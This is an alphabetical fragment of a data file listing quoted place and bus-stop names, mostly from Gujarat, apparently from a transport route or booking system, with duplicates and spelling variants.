"GODHER SPR",
"GODHRA BHURAVAV",
"GODHRA J.NAKA",
"GODLADHAR",
"GODPAR ROAD BHJ",
"GODSAMBA",
"GODSAMBA",
"GODSAMBA",
"GOGLA",
"GOGMABA",
"GOGUNDA RJ",
"GOJALI",
"GOJARIYA",
"GOKALGADH",
"GOKALPURA",
"GOKALPURA HMT",
"GOKCHUVAN",
"GOKCHUVAN MDS",
"GOKHALANA",
"GOKHARAVA",
"GOKHARVALA",
"GOKHATAR",
"GOKULDHAM",
"GOKULNAGAR MNV",
"GOLA PLN",
"GOLADHAR",
"GOLADHAR JUNAGADH",
"GOLAGAMADI",
"GOLATHARA",
"GOLAVAV",
"GOLDEN X",
"GOLIVADA",
"GOLSIFATA MH",
"GOLVADA",
"GONDAL",
"GONDAL BYPASS",
"GONDAL COLLEGE CHOWK",
"GONDAL UMBADA X",
"GONDAL VIHIR AHW",
"GONDAL X",
"GONDALROD CARCAL RJT",
"GOP JMN",
"GOPAL GRAM",
"GOPAL NAGAR",
"GOPALGADH",
"GOPALPURA",
"GOPALPURA RJP",
"GOPIGUNJ UP",
"GOPNATH",
"GORA PRANTIJ",
"GORA KVDY",
"GORA X",
"GORAD",
"GORAD DANTA",
"GORAD MSN",
"GORADA",
"GORADK GDHS",
"GORAJ",
"GORAJ CHOKADI",
"GORAJ MUNI ASHRAM",
"GORAJ MUNIASHRAM",
"GORAKH MADHI SOMNATH",
"GORAKHADA",
"GORAKHMADHI",
"GORAKHVADA AML",
"GORAL",
"GORAL IDR",
"GORAS",
"GOREGAON EAST POLICE STN.",
"GOREJ",
"GOREL",
"GORIVIYALI",
"GORIVIYALI BHESAN",
"GORKHADI",
"GORSAR MDVPR",
"GORVA",
"GORVIYALI",
"GORVIYALI BHENSAN",
"GOSA",
"GOSA PBR",
"GOSAN",
"GOTA KAMPA",
"GOTA-X ABD",
"GOTAKAMPA KHDM",
"GOTANA",
"GOTAPUR",
"GOTAPUR BYD",
"GOTARKA",
"GOTHADA",
"GOTHAVA",
"GOTHDA",
"GOTHDA",
"GOTHIB SPR",
"GOVADA BORDER",
"GOVADA BRODER",
"GOVALI",
"GOVERNMENT QUARTERS",
"GOVIDPARA",
"GOVINDPAR",
"GOVINDPAR ROAD RPR",
"GOVINDPURA",
"GOYANDI",
"GOYERSAMA MDR",
"GOZARIA",
"GSFC TOWN",
"GSFC TOWN",
"GUDA",
"GUDALAX(GODAL)",
"GUDEL",
"GUDGAON HR",
"GUDTHAR NLY",
"GUGAL",
"GUHER LKPT",
"GUHI",
"GUJARAT BODAR",
"GUJARAT GAS CIRCLE SRT",
"GUJARAT PETROL PUMP",
"GUJARAT POWER COLLEGE MEVAD",
"GUJRAT BORDER",
"GULABGANJ RJ",
"GULABNAGAR JMN",
"GULABPURA",
"GULAMBA MH",
"GULBAR",
"GULVANI",
"GUMANDEV",
"GUMANDEV TEMPALE",
"GUNATITPUR",
"GUNCHHADI",
"GUNCHHALI",
"GUNDA",
"GUNDALA",
"GUNDALA GDD",
"GUNDALA MUNDRA",
"GUNDARAN",
"GUNDARANI",
"GUNDARASAN",
"GUNDARASAN VJP",
"GUNDARI",
"GUNDARI BORDER",
"GUNDARIBODAR RJ",
"GUNDASARA",
"GUNDASARI",
"GUNDAVADI",
"GUNDAWALI ANDHERI EAST",
"GUNDI",
"GUNDI ARNEJ",
"GUNDICHA",
"GUNDIYA",
"GUNDIYA TLD",
"GUNDIYALI",
"GUNDIYARI MDV",
"GUNDRAN",
"GUNDRASAN",
"GUNEJ/GUNDOJ",
"GUNERI",
"GUNERI LKPT",
"GUNGAN",
"GUNGARDI",
"GUNJ RJ",
"GUNJA",
"GUNJALA",
"GUNJAN X VAPI",
"GUNJAR",
"GUNKHADI",
"GUNMA",
"GUNMA MNS",
"GUNVADI",
"GURGADH DWK",
"GURUKUL MDV",
"GURUKUL NVS",
"GUTAL",
"GYANPITH",
"HA PIPALIYA VSVD",
"HAATHAB",
"HABUKAVAD",
"HABUKVAD",
"HADAD",
"HADALA BGR",
"HADAMATIYA PA",
"HADATODA",
"HADIDA SKD",
"HADIYANA JMN",
"HADIYOL",
"HADIYOL HMT",
"HADLA RJT",
"HADMADIYA",
"HADMADIYA JAMKANDORNA",
"HADMAT KHUNTA",
"HADMAT ZLD",
"HADMATIYA",
"HADMATIYA VISAVADAR",
"HADMATKHUNTA",
"HADOD LWD",
"HADOL",
"HADOL SATALASANA",
"HAIDARPURA",
"HAIJARABAD",
"HAJAIVADI MDV",
"HAJAMCHORA",
"HAJAPAR NLY",
"HAJIPAR GHANA",
"HAJIPIR",
"HAJIPIR NKT",
"HAJIPUR",
"HAJIRA",
"HAKUMATISARAVANIYA",
"HALAPAR GAM MDV",
"HALAR VADI",
"HALARA BHC",
"HALBAINA PAHADIYA",
"HALBAINA PAHADIYA MDS",
"HALDAR",
"HALDAR",
"HALDARI",
"HALDARVAS",
"HALDARVAS CHOKADI",
"HALDARVAS CHOKDI",
"HALDARVAS X",
"HALDARVAS(KHEDA)",
"HALDARVAS(MAHUDHA)",
"HALDHARI",
"HALDHARVAS X",
"HALISA",
"HALISA DGM",
"HALOL",
"HALVAD",
"HALVAD ROAD",
"HAMIDPUR",
"HAMIDPURA",
"HAMIRPAR",
"HAMPAR",
"HANJARAPAR KBL",
"HANJIYA VANDH",
"HANMATMAL",
"HANOL PLT",
"HANSALPUR",
"HANSALPUR X",
"HANSAPUR",
"HANSAPURA",
"HANSOT",
"HANUMAN NAGAR BHJ",
"HANUMAN TEKRI",
"HANUMANGADH",
"HANUMANGARH",
"HANUMANJI RJ",
"HANUMANKHIJADIYA",
"HANUMANMADHI",
"HANUMANPUR KHAMBHA",
"HANUMANT HOSPITAL",
"HANUMANT HOSPITAL MAHUVA",
"HANUMANT HOSPITAL VAYA MAHUVA",
"HARAKHJINA MUVADA",
"HARBATIYADI",
"HARDESAN",
"HARIDWAR UK",
"HARIJ",
"HARIJ VAY PATAN",
"HARIJANVAS MOTHADA NKT",
"HARIPAR",
"HARIPAR",
"HARIPAR (SOLT)",
"HARIPAR AML",
"HARIPAR MRV",
"HARIPAR NKT",
"HARIPURA",
"HARIPURA",
"HARIPURA X",
"HARIPURA (RJP)",
"HARIPURA BHJ",
"HARIYANA",
"HARIYANA DELHI BORDER",
"HARIYANA PUNJAB BORDER",
"HARIYASAN",
"HARKHAPURA",
"HARMATIYADA",
"HARNAHODA",
"HARNAHODA MNS",
"HARSAD",
"HARSHAD",
"HARSHAD PBR",
"HARSHAD ROAD",
"HARSIDDHR/D",
"HARSOL",
"HARSOLI",
"HARSURPUR DEVADIYA",
"HARSURPUR DEVALIYA",
"HARUDI LKPT",
"HASALPUR BCH",
"HASANNAGAR",
"HASAPUR",
"HASNAPUR VISAVADAR",
"HASNAPUR(JUNAGADH)",
"HASNAPUR(MANGROL)",
"HASTGIRI",
"HATADI MDR",
"HATADI ROAD MDR",
"HATED",
"HATESWER MANDIR",
"HATHAB (AKWADA)",
"HATHAB NALI",
"HATHAJ",
"HATHASANI",
"HATHIGADH",
"HATHILAVAV",
"HATHIPURA",
"HATHIPURA MDS",
"HATHIPURA VJP",
"HATHIYA",
"HATHIYA BLD",
"HATHNOLI",
"HATHSANI",
"HATHSANI (GHETI)",
"HATHSHANI",
"HATHUKA",
"HATHURAN",
"HEAVANPARK",
"HEBATPUR",
"HEDO",
"HEIJRABAD",
"HELMET CIRCLE ABD",
"HELODAR",
"HELODAR MALPUR",
"HELODAR ",
"HEMAL UNA",
"HEMRAJPURA",
"HERANJ",
"HEYDRI",
"HIDOLIYA PATIYA",
"HILOL",
"HIMATNAGAR BUS STAND",
"HIMATNAGAR LAT",
"HIMATNAGAR MAHETAPURA",
"HIMATNAGAR PANPUR CHOKDI",
"HIMATNAGAR RTO CIRCUL",
"HIMATNAGAR SABAR DAIRY",
"HIMATNAGAR SAHAKARI JIN CHOKDI",
"HIMATNAGARLAT",
"HIMATPUR",
"HIMMATNAGA",
"HIMMATNAGAR",
"HIMMATPURA",
"HIMMATPURA MNS",
"HINDOLIYA RJL",
"HINGALLA",
"HINGALLA X",
"HINGLAJPURA",
"HINGLOT",
"HIPAVADALI SLN",
"HIRANVEL",
"HIRAPAR",
"HIRAPAR NKT",
"HIRAPAR ROAD BHJ",
"HIRAPUR",
"HIRAPUR -X",
"HIRASAR",
"HIRAT",
"HIRAVA",
"HIRPURA",
"HIRPURA RJ",
"HIRPURA VJP",
"HIRVANI",
"HISOR",
"HJD COLLAGE",
"HJD COLLAGE KERA",
"HOLICHAKALA",
"HOLICHAKLA",
"HOSPITAL KBL",
"HOSPITAL MDV",
"HOSPITAL MNV",
"HOTALPUR",
"HOTHI VANDH NLY",
"HRIPAR (SOLT)",
"HUMBAPADA",
"HUMRAN",
"HUNDA DMP",
"HUNJ",
"HUNJ HMT",
"HUSENABAD",
"ICCHANAMUVADA",
"IDAR",
"IFFCO IND. GDDM",
"ILAV",
"ILAV",
"ILAV FATA",
"ILLAISA",
"ILLOL",
"ILOL HMT",
"ILORA",
"INCOME TAX ABD",
"INCOMETAX",
"INCOMETEX",
"INCOMTEX",
"INDAPUR MH",
"INDARPURA",
"INDARVA",
"INDERACARCAL 150FT ROAD",
"INDIA COLONY",
"INDIRA COLLEGE WAKAD",
"INDORE AIMS HOSPITAL MP",
"INDORE BADA GANPATI MP",
"INDORE KASTUR TALKIES",
"INDORE KHAJARANA CHORAHA MP",
"INDORE MARI MATA CHOROYA MP",
"INDORE PIPALIYA CHORAHA MP",
"INDORE RADISON HOTEL MP",
"INDORE RAJIV GANDHI CHORAHA MP",
"INDORE TIN IMBALI CHORAHA MP",
"INDORE VIJAYNAGAR CHORAHA MP",
"INDORE-MP",
"INDRA",
"INDRAJPUR",
"INDRAJPUR PRJ",
"INDRAN",
"INDRAN BYD",
"INDRANA",
"INDRAPURA",
"INDUCTOTHERM",
"INGOLI",
"INGORALA",
"INGORALA AML",
"INGORALA CHL",
"INGROLA",
"INSPECTION BANGLOW",
"INTALA",
"INTALA JUNAGADH",
"INTVAD",
"IPCL-DAHEJ",
"IQBALGADH",
"ISAKPURA",
"ISANPUR",
"ISANPUR ABD",
"ISANPUR ABD DODIA",
"ISANPUR MOTA",
"ISANPUR(BARDOLI)",
"ISANPUR(JAMBUSAR)",
"ISARA",
"ISARI",
"ISARI",
"ISARI HATHIPURA",
"ISARVA",
"ISDAR",
"ISHANPOR",
"ISHRA",
"ISHVARIYA",
"ISHVARIYA VISAVADAR",
"ISHVARNAGAR",
"ISHWARIYA",
"ISHWARPURA",
"ISHWARPURA KAMPA IDR",
"ISHWARPURA KUMPA",
"ISLAMPUR",
"ISORIYA",
"ISRA",
"ISRA(KESHOD)",
"ISRA(UPLETA)",
"ISVARIYA",
"ITADA RJ",
"ITADARA",
"ITADARA MNS",
"ITADI",
"ITADI MDS",
"ITALI",
"ITALI MENDARDA",
"ITAVA",
"ITI",
"ITI BYD",
"ITI HMT",
"ITODA",
"ITVAYA",
"ITWAI",
"JABALAPUR MDR",
"JABIDA",
"JABUDI",
"JABUDI CHAKAR",
"JADAKALA",
"JADARA",
"JADAVPUR",
"JADAY NKT",
"JADERANA SCHOOL",
"JADESHWAR X BHARUCH",
"JADESVAR",
"JADI RAILWAY SATION",
"JADI RAILWAY STATION",
"JADI RANA SCHOOL",
"JADI SIMBAL",
"JADI SIMBAL KHDM",
"JADIRANA BORDER",
"JADIRANA SCHOOL",
"JADIYALI",
"JADIYANA",
"JADIYAPIR",
"JADODHAR NKT",
"JADSA",
"JADSA BAIF",
"JAFARABAD",
"JAFARGANJ",
"JAFARIPURA",
"JAFARPURA",
"JAFRABAD",
"JAGADIYA",
"JAGADIYA",
"JAGANA",
"JAGESHWAR PORT",
"JAGESHWAR X",
"JAGESWAR PORT",
"JAGNATHPURA",
"JAGNNATHPURA",
"JAGTAP DAIRY",
"JAGUDAN",
"JAGVAD ATK",
"JAGYA ROAD RPR",
"JAHALI",
"JAHANGIRPURA",
"JAHURPARA",
"JAIN ASHRAM MDV",
"JAIPUR",
"JAJASAR",
"JAKATNAKA UNA",
"JAKHADA",
"JAKHALA",
"JAKHANIYA ROAD MDV",
"JAKHAR ROAD",
"JAKHAU",
"JAKHAU SALT",
"JAKHOTRA",
"JAKHU SOLT",
"JAKOTRA",
"JALAI",
"JALALPORE",
"JALALPURA",
"JALAMPUR",
"JALAMPUR DHANSURA",
"JALAMPURA",
"JALANA ROAD",
"JALANG BEREH",
"JALANI MUVADI",
"JALAY",
"JALGAON FATA MH",
"JALGOAN",
"JALISANA",
"JALIYA",
"JALIYA AML",
"JALIYA GRD",
"JALIYA PANARDA",
"JALIYA PANSADA",
"JALJIVADI",
"JALJIVDI",
"JALODAR",
"JALODARA",
"JALONDAR",
"JALOR",
"JALOTRA",
"JALOTRA PLN",
"JALOYA",
"JALUND",
"JALUNDH KHAMBHAT",
"JALUNDRA MOTA",
"JAM JODHPUR BAVISHI KOTADA",
"JAM KANDORNA",
"JAMAGAR",
"JAMAGEN",
"JAMAMBARDI",
"JAMANAPUR",
"JAMANIA",
"JAMANPADA",
"JAMANVADO LKPT",
"JAMANVAV",
"JAMAVALI",
"JAMBA",
"JAMBADI",
"JAMBIDA",
"JAMBUA",
"JAMBUDA",
"JAMBUDA JMN",
"JAMBUDA ROAD JMN",
"JAMBUDA(JAMNAGAR)",
"JAMBUDA(RAJKOT)",
"JAMBUDI HMT",
"JAMBUDI(BHILODA)",
"JAMBUDI(LIMBADI)",
"JAMBUGAM",
"JAMBUGHODA",
"JAMBULI",
"JAMBUSAR",
"JAMDADAR",
"JAMGADH",
"JAMGADH MEGHRAJ",
"JAMIYAPURA",
"JAMJODHPUR",
"JAMKHAMBHALIYA",
"JAMKIBORDAR",
"JAMKIBORDER",
"JAMLA",
"JAMLA MNS",
"JAMLAPADA",
"JAMLI",
"JAMMEH KUNDA",
"JAMNAGAR",
"JAMNAGAR DARBARGADH",
"JAMNAGAR GREEN CITY",
"JAMNAGAR KHODIYAR COLONY",
"JAMNAGAR PAVAN CHAKKI",
"JAMNAGAR SAMARPAN HOSPITAL",
"JAMNAGAR VICTORIA POINT",
"JAMNAPUR(KALOL MSN)",
"JAMNAPUR(MEHSANA)",
"JAMNAVAD DRJ",
"JAMPAR",
"JAMRALA DSA",
"JAMSAR",
"JAMTHA",
"JAMTHA DHANSURA",
"JAMTHDA ROAD",
"JAMVADA",
"JAMVADI",
"JAMVALA",
"JAMVALA GIR",
"JAMVALI(JAMNAGAR)",
"JAMVALI(KESHOD)",
"JANAKPAR MDV",
"JANAN",
"JANAND",
"JANGAR BRC",
"JANGLESHWAR MDV",
"JANGLI",
"JANGRAL DSA",
"JANGWAD JSD",
"JANIVADLA",
"JANJAN BURREH",
"JANJMER",
"JANOD",
"JANTA X",
"JANTRAL",
"JANTRAL VJP",
"JANTRAN",
"JANTRAN",
"JANVE MH",
"JARADA MEGHRAJ",
"JARAKHIYA",
"JARENG",
"JARGALI",
"JARIYA",
"JARKHIYA",
"JAROD",
"JASALPUR",
"JASAMTGADH",
"JASAPAR",
"JASAPAR ROAD NLY",
"JASAPUR",
"JASAPUR DRJ",
"JASAPUR GIR",
"JASDA",
"JASDAN",
"JASHADHAR UNA",
"JASHANPUR",
"JASHANPUR TLD",
"JASHODA CHOKDI",
"JASHODA CHOWKADI",
"JASHODANAGAR",
"JASHVANT GADH RJ",
"JASKA",
"JASMATPAR",
"JASODA X ABD",
"JASODANAGAR",
"JASPARA",
"JASPUR",
"JASPURIYA",
"JASUNA MUVADA",
"JASUPURA",
"JASVANTPURA DHANSURA",
"JASWANTPURA",
"JASWANTPURA(BAYAD)",
"JASWANTPURA(PALANPUR)",
"JATAVADA RPR",
"JATAVIRA NKT",
"JATRODA",
"JATVADH BHJ",
"JATVARI VANDH",
"JAVAHAR ROAD MDV",
"JAVAL",
"JAVAL RUPAVATI",
"JAVANGADH",
"JAVARPUR MDV",
"JAVOL",
"JAWAHAR NAGAR",
"JAYGARVI",
"JAYLA ROAD",
"JEETNAGAR",
"JEJAD",
"JENAL",
"JEPAR",
"JEPUR",
"JERDA DSA",
"JESADA",
"JESAL",
"JESALMER",
"JESANGPURA",
"JESAR",
"JESAR(MAHUVA)",
"JESAR(TALAJA)",
"JESAVADA",
"JESAVADA DHD",
"JESDA",
"JESHINGPURA SHIVAJI CHOWK",
"JESHPOR",
"JESHPURA",
"JESINGPURA SHIVAJI CHOWK",
"JESINGPURA VYARA",
"JESOLA",
"JESPOR",
"JETADA",
"JETALSAR",
"JETALVASANA",
"JETALVASNA",
"JETAPAR",
"JETAPUR",
"JETDA",
"JETHASARI ROAD RPR",
"JETHIYAVADAR",
"JETHOLI",
"JETPAR",
"JETPAR",
"JETPOR",
"JETPOR",
"JETPUR",
"JETPUR JEPUR",
"JETPUR PAVAGADH",
"JETPUR X (RJP)",
"JEUR MH",
"JHABUA",
"JHABUA FULMAL FATAK MP",
"JHABUA MP",
"JHAGADIYA",
"JHALOD",
"JHALODA",
"JHAMBA(KAWANT)",
"JHANGRAL",
"JHANK",
"JHANK",
"JHAVDA",
"JIDAY NKT",
"JIJAY NKT",
"JIKAYALI",
"JILEYA",
"JILVANA",
"JILVASANA",
"JINAJ",
"JINDAL COMPANY",
"JINDVA",
"JINJAR",
"JINJAWADAR GDD",
"JINJAY NKT",
"JINJAY2 NKT",
"JINJUDA SKD",
"JINOD",
"JINTHRA RJ",
"JIRA",
"JIRA DHARI",
"JIRA PORT",
"JIRAGADH",
"JIRAGADH DHAR JMN JODY",
"JIRAKPUR PB",
"JIRAWALA RJ",
"JITAPUR",
"JITHRI BVN",
"JITHUDI",
"JITOD HMT",
"JITODA CHM",
"JITPUR",
"JITPUR RDN",
"JITPUR X",
"JITPURA",
"JITPURX",
"JITTOD",
"JIVANGADH",
"JIVANPUR",
"JIVANPUR MDA",
"JIVANPUR PRJ",
"JIVANVADI ABD",
"JIVAPAR",
"JIVAPAR JSD",
"JIVRAJ NA MUVADA",
"JIVRAJPARK",
"JIYAPAR ROAD",
"JKCIMENT GADH",
"JOD KAMPA",
"JODHPUR",
"JODIA",
"JODIA DANGRA ",
"JODIYA",
"JODIYA JMN",
"JODKAMPA",
"JODKAMPA IDR",
"JODNAPARA",
"JOGANI NAR",
"JOGANINAR ADPR",
"JOGVAD",
"JOGVADKANKARIA",
"JOGVEL",
"JOGWAD",
"JOJ",
"JOKHA",
"JOL",
"JOL AND",
"JOLAVA",
"JORAPUR",
"JORAPUR HMT",
"JORAPURA",
"JORAVARNAGAR",
"JORAVARPIR",
"JORAVARPIR DARGAH",
"JORAWARGADH",
"JOSHIKUVA",
"JOSHIPURA",
"JOTANA",
"JOTINGADA BTD",
"JOTIYALI",
"JUFRALI",
"JUHAPURA",
"JUJ DAM",
"JUJWA SCHOOL",
"JULARAI DYP",
"JUMARA",
"JUMSAR",
"JUMSAR BLD",
"JUNA BADALPUR",
"JUNA BADALPURA",
"JUNA BHUNIDRA",
"JUNA DEESA",
"JUNA HOUSING",
"JUNA KAKARAPAR",
"JUNA KANDLA",
"JUNA KATARIYA",
"JUNA MALAKNES",
"JUNA MANKA",
"JUNA MUVADA",
"JUNA PIPALIYA ATKT",
"JUNA RATANPUR",
"JUNA TIMBA",
"JUNA VANDARVAD",
"JUNABADALPUR",
"JUNACHAY DYP",
"JUNAGADH",
"JUNAGADH (LOCAL)",
"JUNAGADH AMRELI",
"JUNAGADH AZAD CHOK",
"JUNAGADH DOLATPARA",
"JUNAGADH GANDHI CHOWK",
"JUNAGADH MADHURAM",
"JUNAGADH MAJEVDI GATE",
"JUNAGADH MOTI BAG",
"JUNAGADH RAILWAY STATION",
"JUNAGADH SABALPUR",
"JUNAGADH SARDAR BAG",
"JUNAGADH SARDAR BAVLA",
"JUNAGADH TIMBAVADI",
"JUNAGADH(JAMJODHPUR)",
"JUNAGAM",
"JUNAMATRAVAD",
"JUNAMUVADA",
"JUNASAVAR",
"JUNAVAS",
"JUNDHA",
"JUNI CHAVAND",
"JUNI CHIRAI",
"JUNI DHARI",
"JUNI KIKVAD",
"JUNI MAHELAN",
"JUNI MENGANI",
"JUNI MORLI",
"JUNI MORLI BYD",
"JUNI SENDHANI",
"JUNI SHEDHAVI",
"JUNICHAVAND",
"JUNICHAVAND VISAVADAR",
"JUNIKIKVAD",
"JUNISENDHANI",
"JUNVAD",
"JYOTI BAG MDV NAVJIVAN",
"JYOTIBAG MERAU MDV",
"JYOTINAGAR",
"K 6",
"K 7",
"K.K.NAGAR",
"KAALOL",
"KAAVI",
"KAAVLI",
"KABASO",
"KABASO IDR",
"KABIRVAD",
"KABOKOR",
"KABRAU BHC",
"KACHALDHARA",
"KACHALDHRA",
"KACHHOL",
"KACHHOLI",
"KACHROL",
"KADA",
"KADACHALA",
"KADACHH",
"KADACHHALA",
"KADADARA",
"KADADRA",
"KADAKIYA COLLAGE",
"KADAMGIRI PLT",
"KADANA",
"KADANA COLONY",
"KADANA DEM",
"KADARAMA",
"KADAVADI",
"KADAVLI",
"KADAYA",
"KADDHARA",
"KADHAIYA",
"KADI",
"KADI BHAGYODAY HOSPITAL",
"KADI HIGHWAY",
"KADI PANJRAPOLE",
"KADIPANI",
"KADIPANI CPR",
"KADIPUR",
"KADIYA",
"KADIYA ROAD",
"KADIYALI",
"KADIYANA MRV",
"KADJODRA",
"KADMAL",
"KADOD",
"KADODARA",
"KADODARA PADARIYA XX",
"KADODARA(BHARUCH)",
"KADODARA(NAVSARI)",
"KADODRA",
"KADOLI",
"KADOLI HMT",
"KADRAMA",
"KADU SNR",
"KADULI MAHUDI",
"KADVADI",
"KADVADI MEGHRAJ",
"KADVAL",
"KADVAL",
"KADVALI",
"KADVEJ VSDA",
"KAGDADI BAGASARA",
"KAGDADI RJT",
"KAGELA VANDH",
"KAGMALA RJ",
"KAGVAD RJT",
"KAHAN",
"KAHANWADI",
"KAHODA",
"KAHODA SDP",
"KAILASHNAGAR",
"KAILASHPURI",
"KAIYARI",
"KAJARDI",
"KAJDI",
"KAJIYAWADA GDR",
"KAJODARA",
"KAJODRA",
"KAKAD KHILA",
"KAKADKOPAR",
"KAKADVA",
"KAKADVEL",
"KAKANBOR",
"KAKANBORA",
"KAKANBORA KHDM",
"KAKANPUR",
"KAKAR",
"KAKARADUNGRI",
"KAKARAVA",
"KAKARI",
"KAKARKHAD",
"KAKARPADA",
"KAKOSHI",
"KAKRADUNGARI",
"KAKRAPAR",
"KAKRAPAR COL SRT",
"KAKRAPAR SRT",
"KALA DUNGAR",
"KALAAMBA",
"KALAI",
"KALAI X",
"KALAJI",
"KALAJINA MUVADA",
"KALAK",
"KALAKATA FARM",
"KALAM",
"KALAMKUI(BARDOLI)",
"KALAMKUI(MANDVI (SRT))",
"KALAMKUI(SONGADH)",
"KALAMKUVA",
"KALANA",
"KALARANI KVNT",
"KALARI",
"KALARIA NAVA",
"KALARIYA",
"KALASAR",
"KALAVAD",
"KALAVAD JMN",
"KALAY",
"KALAY X",
"KALAYANPURA",
"KALCHHAVAD",
"KALCHHAVAD POSHINA",
"KALEDA",
"KALESAR",
"KALGAM",
"KALI DUNGARI",
"KALI TALAI",
"KALIAKUVA",
"KALIBEL",
"KALIBEL AHWA",
"KALIKUND",
"KALINDRI",
"KALINZARA RJ",
"KALITALAI",
"KALIVEJI",
"KALIYA KUVA(BALASINOR)",
"KALIYA KUVA(MODASA)",
"KALIYA KUWA",
"KALIYAKUVA LWD",
"KALIYAKUVA RJ BORDAR",
"KALIYANPUR",
"KALIYARI",
"KALIYAVAD",
"KALKATABAG MDV",
"KALLA",
"KALMEGHADA",
"KALMEGHDA",
"KALMKUAI",
"KALOL CHANDRASAN",
"KALOL CHHATRAL X",
"KALOL MSN",
"KALOL ST WORK SHOP",
"KALOLI",
"KALSAR",
"KALUJINA MUVADA",
"KALUNDI",
"KALUPUR",
"KALWADA CHOKDI",
"KALYAN RJ",
"KALYANPAR",
"KALYANPAR",
"KALYANPAR RPR",
"KALYANPUR",
"KALYANPUR",
"KALYANPURA",
"KALYANPURA(PALLI)",
"KAMADHIYA",
"KAMAGUNA",
"KAMALAPUR",
"KAMALATAV",
"KAMALPUR",
"KAMALPUR GAM",
"KAMALPUR VADNAGAR",
"KAMALPUR(MEHSANA)",
"KAMALPUR(VIJAPUR)",
"KAMALPURA",
"KAMALPURGAM",
"KAMARKOTDA",
"KAMATALAV",
"KAMATIYA SRT",
"KAMBHA",
"KAMBHAT",
"KAMBOI HRJ",
"KAMBOI JSR",
"KAMBOI SHIHORI",
"KAMBOLA",
"KAMBOLI",
"KAMBOPA",
"KAMIGADH",
"KAMIJALA",
"KAMLA BAG PBR",
"KAMLAPUR",
"KAMLI",
"KAMLI UNJ",
"KAMLIWADA",
"KAMODA",
"KAMODIYA",
"KAMOTHE",
"KAMREJ",
"KAMREJ TOLL",
"KAMROLI",
"KANADAR",
"KANADAR BLD",
"KANAKPAR (COLLEGE)",
"KANAKPAR BHJ",
"KANAL",
"KANAL DHANSURA",
"KANAPAR",
"KANASAR",
"KANAVADALA",
"KANAVADALA JMN",
"KANAVADALA VISAVADAR",
"KANAVADLA",
"KANAVADLA JETPUR",
"KANAYADA",
"KANBHA SWAMINARAYAN GURUKUL",
"KANBHAI",
"KANBHI",
"KANBHI PARDI",
"KANBIPITHA",
"KANBUDI",
"KANCHANPARI",
"KANCHANPURA",
"KANDA",
"KANDAGARA MDR",
"KANDAGARA ROAD",
"KANDARI HIGHWAY",
"KANDHAY NKT",
"KANDHERAI CHOKI MDV",
"KANDHROTI",
"KANDOLPADA",
"KANDORANA",
"KANDORNA",
"KANDVA",
"KANEDIYA",
"KANERA",
"KANERA MALPUR",
"KANERI",
"KANESAR X LWD",
"KANESARA",
"KANGARI",
"KANGVAI(BARDOLI)",
"KANGVAI(NAVSARI)",
"KANGVI",
"KANHAD",
"KANI CHOKDI",
"KANIJ",
"KANIPUR",
"KANISHA",
"KANIYET",
"KANIYOL",
"KANIYOL HMT",
"KANIZ",
"KANJAN RANCHHOD",
"KANJARA",
"KANJARA ROAD",
"KANJARA ROAD",
"KANJARADA",
"KANJARDA",
"KANJAT",
"KANJAV",
"KANJETA",
"KANJETA BARIYA",
"KANJOTAR",
"KANKAI",
"KANKAI DRJ",
"KANKAI VISHAVDAR",
"KANKAPURA",
"KANKARIYA",
"KANKASIYA",
"KANKASIYA CHOKADI ZALOD",
"KANKASIYA ZLD",
"KANKAVA",
"KANKAVATI NLY",
"KANKAWALI MH",
"KANKOT",
"KANKPAR NLY",
"KANMER",
"KANODA",
"KANODAR",
"KANOJ ROAD",
"KANOSAN",
"KANOTHHI ROAD",
"KANOTHI",
"KANPAR",
"KANPUR",
"KANPUR UP",
"KANPURA",
"KANSA",
"KANSA PTN",
"KANSA VNG",
"KANSALI",
"KANSARAKUI",
"KANSARIYA",
"KANT",
"KANTA SHAYAN",
"KANTALA",
"KANTHARAVI",
"KANTHARIYA",
"KANTHARIYA",
"KANTHARPUR",
"KANTHKOT",
"KANTHRAVI",
"KANTHRAVI MSN",
"KANTI",
"KANTIFALIA",
"KANTIFALIYA",
"KANTIPADA",
"KANTIYAJAL",
"KANTIYAJAL",
"KANTRODI",
"KANTU",
"KANYA CHHATRALAY",
"KANYABE",
"KANZAT(KHAMBHAT)",
"KANZAT(PETLAD)",
"KAPAADWANJ",
"KAPADAVNJ",
"KAPADIA",
"KAPADIYA",
"KAPADVANJ",
"KAPADWANJ",
"KAPALSADI",
"KAPARADA DMP",
"KAPARAPUR",
"KAPARDI",
"KAPARUPUR",
"KAPASI",
"KAPASIYA",
"KAPRA",
"KAPRA DSA",
"KAPRADA",
"KAPRALI",
"KAPRALI DABHOI",
"KAPRALI X",
"KAPRUPUR",
"KAPSAN RJ",
"KAPURA",
"KAPURAI X",
"KAPURASHI",
"KAPURASHI ROAD",
"KAPURIYA X",
"KARABHUNGA",
"KARACHAKA",
"KARAD MH",
"KARAGOGA MDR",
"KARAJALA",
"KARAJVERI DMP",
"KARAJWANT",
"KARAKHADI",
"KARAKTHAL",
"KARAMADI",
"KARAMASAD",
"KARAMBELI VPI",
"KARAMSAD",
"KARAMSAD AND",
"KARAMSAD MEDIKAL",
"KARANJA MH",
"KARANJALI MH",
"KARANJKHED",
"KARANTA",
"KARATALAV NLY",
"KARAYA",
"KARCHELIA SRT",
"KARDEJ",
"KARDEJ",
"KARDEJ BVN",
"KARELA",
"KARELAGAM",
"KARELI",
"KARENA",
"KARIYANA",
"KARIYANI BRW",
"KARJALA",
"KARJAN",
"KARJAN CROSS - HIGHWAY",
"KARJAN DAM",
"KARJAN MIYAGAM CHOKDI",
"KARJISAN",
"KARJODRA DGM",
"KARJUN",
"KARKATHAL",
"KARKHADI",
"KARLA",
"KARLA-BILA",
"KARLI",
"KARLI VNG",
"KARMAD",
"KARMADI",
"KARMALA MH",
"KARMALI",
"KARMALKOTADA",
"KARMALKOTDA",
"KARMARKOTDA",
"KARMCHARINAGAR",
"KARNAL HR",
"KARNALA",
"KARNALI DBH",
"KARNARI(DABHOI)",
"KARNARI(KARJAN)",
"KARNASAR",
"KARNKAJ AML",
"KAROD",
"KARODA",
"KAROLI",
"KAROTI RJ",
"KARSAN",
"KARSANGADH",
"KARSANGADH MENDARADA",
"KARSANPURA",
"KARUTHA",
"KARVAD",
"KARVAI DITWAS",
"KARVAN",
"KASAD",
"KASALPUR",
"KASAVI",
"KASBARA",
"KASHDA",
"KASHIPURA(CHAMARWADA)",
"KASOR",
"KASS WOLLOF",
"KASTAM ROAD",
"KASUMBA",
"KASVA",
"KASVA SAMNI",
"KASVADA",
"KASVAV",
"KASVI",
"KATARA",
"KATARGAM SRT",
"KATARIYA",
"KATARIYA ROAD SAMKHIYARI",
"KATARVA",
"KATASVAN",
"KATAV",
